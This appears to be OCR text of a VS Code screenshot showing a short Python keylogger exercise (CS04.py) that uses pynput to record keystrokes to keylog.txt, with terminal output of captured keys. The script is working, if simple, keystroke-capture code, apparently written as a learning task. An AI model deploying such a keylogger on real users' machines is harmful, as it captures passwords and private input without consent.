 File Edit Selection View Go Run Terminal Help Search
Welcome CS04.py 2
C: > Users > Dell > OneDrive > Desktop > Prodigy > CS04 > CS04.py > ...
1 from pynput import keyboard
2
3 def keyPressed(key):
4 print(str(key))
5 with open("keylog.txt", 'a') as logkey:
6 try:
7 char = key.char
8 logkey.write(char)
9 except:
10 print("Error getting char")
11
12 if __name__=="__main__":
13 listener = keyboard.Listener(on_press=keyPressed)
14 listener.start()
15 input()
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
PS C:\Users\Dell> & C:/Users/Dell/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/Dell/OneDrive/Desktop/Prodigy/CS04/CS04.py
Key.up
Error getting char
Key.down
Error getting char
Key.left
Error getting char
Key.right
Error getting char
'c'
c'y'
0 2 0 Ln 1, Col 12 (6 selected) Spaces: 4 UTF-8 CRLF Python 3.11.9 64-bit (Microsoft Store)